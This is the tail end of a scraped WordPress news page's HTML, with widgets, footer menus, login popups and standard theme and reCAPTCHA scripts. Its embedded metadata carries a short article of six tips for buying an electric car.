                        <a href="https://www.todaynewspost.net/us-president-joe-biden-makes-sentimental-irish-pilgrimage/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="54" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="US President Joe Biden makes sentimental Irish pilgrimage" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/04/i8955t7.bmp" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/04/i8955t7.bmp 881w, https://www.todaynewspost.net/wp-content/uploads/2023/04/i8955t7-300x136.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/04/i8955t7-768x349.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/04/i8955t7-696x316.jpg 696w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/us-president-joe-biden-makes-sentimental-irish-pilgrimage/">US President Joe Biden makes sentimental Irish pilgrimage</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/us-president-joe-biden-makes-sentimental-irish-pilgrimage/" ><i class="fa fa-clock-o"></i> 3 years ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/sudans-growing-hunger-crisis/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="54" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sudan&#8217;s Growing Hunger Crisis" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/03/3dfgn.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/03/3dfgn.jpg 1280w, https://www.todaynewspost.net/wp-content/uploads/2024/03/3dfgn-300x135.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2024/03/3dfgn-1024x461.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2024/03/3dfgn-768x346.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2024/03/3dfgn-696x313.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2024/03/3dfgn-1068x481.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2024/03/3dfgn-933x420.jpg 933w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/sudans-growing-hunger-crisis/">Sudan&#8217;s Growing Hunger Crisis</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/sudans-growing-hunger-crisis/" ><i class="fa fa-clock-o"></i> 2 years ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2532_1_69424105ce9f8 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"ago","date_format_custom":"","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_popular" id="jnews_popular-5"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_2532_0_69424105d0e4c">
                    <h3 class="jeg_block_title"><span>Popular News</span></h3>
                    
				</div><ul class="popularpost_list"></ul></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-2532 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Newsletter</span></h3></div>        <div class="jeg_about jeg_aligncenter">
									            <p>Subscribe to our newsletter and never miss out on exclusive offers, news, and more.</p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-72"><a href="https://www.todaynewspost.net/category/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.todaynewspost.net/category/americas/">Americas</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.todaynewspost.net/category/brazil/">Brazil</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.todaynewspost.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.todaynewspost.net/category/china/">China</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://www.todaynewspost.net/category/economic/">Economic</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://www.todaynewspost.net/category/economics/">Economics</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.todaynewspost.net/category/energy/">Energy</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.todaynewspost.net/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.todaynewspost.net/category/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://www.todaynewspost.net/category/health/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.todaynewspost.net/category/france/">France</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.todaynewspost.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.todaynewspost.net/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.todaynewspost.net/category/india/">India</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.todaynewspost.net/category/italy/">Italy</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.todaynewspost.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.todaynewspost.net/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.todaynewspost.net/category/russia/">Russia</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.todaynewspost.net/category/society/">Society</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.todaynewspost.net/category/spain/">Spain</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.todaynewspost.net/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.todaynewspost.net/category/syria/">Syria</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://www.todaynewspost.net/category/business/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.todaynewspost.net/category/things/">Things</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.todaynewspost.net/category/top-stories/">Top Stories</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.todaynewspost.net/category/economics/transport/">Transport</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.todaynewspost.net/category/united-states/">United States</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.todaynewspost.net/category/weather/">Weather</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.todaynewspost.net/category/world/">World</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a>
									</li>
											<li>
					<a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>About Us</span></h3></div>        <div class="jeg_about ">
									            <p>TodayNewsPost.net is a reliable and informative online news platform dedicated to providing the latest updates on a wide range of topics. From breaking news to entertainment, technology, health, and more, TodayNewsPost.net aims to keep its readers informed and engaged. </p>

			        </div>
		</div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6000"><a href="https://www.todaynewspost.net/privacy-notice/">PRIVACY NOTICE</a></li>
<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://www.todaynewspost.net/contact/">Contact</a></li>
</ul>
                            
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                                                    <p class="copyright"> Copyright © 2024 Today News Post. All rights reserved.  </p>
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917"><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918"><a href="https://www.todaynewspost.net/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6227"><a href="https://www.todaynewspost.net/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923"><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005"><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186"><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154"><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2024 Today News Post. All rights reserved. </p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="9d95eab767">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="9d95eab767">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Felectrify-your-car-buying-experience-with-these-6-tips%2F" data-image-url="" data-title="%E2%80%9CElectrify%20your%20car%20buying%20experience%20with%20these%206%20tips%E2%80%9D" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Felectrify-your-car-buying-experience-with-these-6-tips%2F" data-image-url="" data-title="%E2%80%9CElectrify%20your%20car%20buying%20experience%20with%20these%206%20tips%E2%80%9D" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.todaynewspost.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.todaynewspost.net\/electrify-your-car-buying-experience-with-these-6-tips","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2532","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.todaynewspost.net","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.2.1" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.2.1" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.3" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.1" id="jnews-weather-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.todaynewspost.net\/electrify-your-car-buying-experience-with-these-6-tips\/"},"dateCreated":"2023-03-18 01:01:14+00:00","datePublished":"2023-03-18 01:01:14+00:00","dateModified":"2023-03-18 01:01:14+00:00","url":"https:\/\/www.todaynewspost.net\/electrify-your-car-buying-experience-with-these-6-tips\/","headline":"&#8220;Electrify your car buying experience with these 6 tips&#8221;","name":"&#8220;Electrify your car buying experience with these 6 tips&#8221;","articleBody":"<h5><a href=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2023\/03\/xowvds8x.jpg\"><img class=\"alignnone  wp-image-2533\" src=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2023\/03\/xowvds8x-300x168.jpg\" alt=\"\" width=\"1063\" height=\"595\" \/><\/a><\/h5>\r\n<h5 class=\"whitespace-pre-wrap\">Electric cars have been emerging as a popular alternative for traditional gasoline cars, with increased concerns about climate change and pollution.<\/h5>\r\n<!--more-->Although electric cars have been on the market for several years, there are still many questions that buyers have about them. Here are some tips for electric car buying from 2023-2025.\r\n<ol>\r\n \t<li>\r\n<h3>Know Your Driving Range<\/h3>\r\n<\/li>\r\n<\/ol>\r\n<h5 class=\"whitespace-pre-wrap\">One significant difference between electric and gasoline cars is that electric cars have a limited driving range. Electric cars need to be recharged after a certain distance before driving them again. Before buying an electric car, find out what the estimated driving range is by reviewing the manufacturer's specifications. This will help you decide the right car to purchase based on your driving habits.<\/h5>\r\n<ol start=\"2\">\r\n \t<li>\r\n<h3>Charging Time<\/h3>\r\n<\/li>\r\n<\/ol>\r\n<h5 class=\"whitespace-pre-wrap\">Electric car charging times vary depending on the type of charger and the electric vehicle's battery size. Check the manufacturers' charging time estimates to ensure you have a good understanding of how long you need to wait before the car is ready again.<\/h5>\r\n<ol start=\"3\">\r\n \t<li>\r\n<h3>Evaluate Battery Life<\/h3>\r\n<\/li>\r\n<\/ol>\r\n<h5 class=\"whitespace-pre-wrap\">The lifespan of an electric vehicle battery is an essential consideration when buying an electric car. Electric car batteries are designed to last a long time, but the lifespan is affected by different factors like weather conditions, driving habits, and maintenance. Check the manufacturer warranty on the battery and replace it after the warranty ends.<\/h5>\r\n<ol start=\"4\">\r\n \t<li>\r\n<h3>Charging Infrastructure<\/h3>\r\n<\/li>\r\n<\/ol>\r\n<h5 class=\"whitespace-pre-wrap\">Electric vehicles require charging infrastructure. Find out your local electric vehicle charging station locations and ensure that you have access to one close to your home or work. Some places require an electric vehicle charging network, which means they have enough charging stations installed to accommodate electric car owners. If you have reliable access to charging infrastructure, you can travel efficiently.<\/h5>\r\n<ol start=\"5\">\r\n \t<li>\r\n<h3>Check for Incentives<\/h3>\r\n<\/li>\r\n<\/ol>\r\n<h5 class=\"whitespace-pre-wrap\">Many governments offer incentives for electric car buyers like tax credits and rebates. Check with your local government to see if they offer any incentives before buying an electric car. This will inform your decision-making process and may help you make your purchase decision based on the incentives available in your area.<\/h5>\r\n<ol start=\"6\">\r\n \t<li>\r\n<h3>Test Drive Before You Buy<\/h3>\r\n<\/li>\r\n<\/ol>\r\n<h5 class=\"whitespace-pre-wrap\">Before signing the purchase contract, test drive multiple electric cars to feel it out. Electric cars are usually much quieter compared to gasoline cars, and you may be amazed at how different they feel to drive. Take the car for a drive that matches your daily commute and try to imagine driving it.<\/h5>\r\n<h3 class=\"whitespace-pre-wrap\">Conclusion<\/h3>\r\n<h5 class=\"whitespace-pre-wrap\">Electric cars are rapidly becoming the future of the automotive industry. They are environmentally friendly and offer significant cost savings in the long run. Electric car buyers have to consider different variables like range, charging time, battery life, charging infrastructure, incentives, and test driving before making a purchase decision. Evaluate these factors with each electric car you're considering to buy, and make an informed decision whether it's a good fit for your driving experience.<\/h5>","author":{"@type":"Person","name":"Ava Harper","url":"https:\/\/www.todaynewspost.net\/author\/admin\/","sameAs":["https:\/\/todaynewspost.net"]},"articleSection":["News"],"image":{"@type":"ImageObject","url":"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2023\/03\/xowvds8x.jpg","width":912,"height":512},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.todaynewspost.net","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"&#8220;Electrify your car buying experience with these 6 tips&#8221;","published":"2023-03-18 01:01:14","updated":"2023-03-18 01:01:14"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.todaynewspost.net"},{"@type":"ListItem","position":2,"name":"News","item":"https:\/\/www.todaynewspost.net\/category\/news\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l1lIq9IjeegSI5jlQchAyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765949706290');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>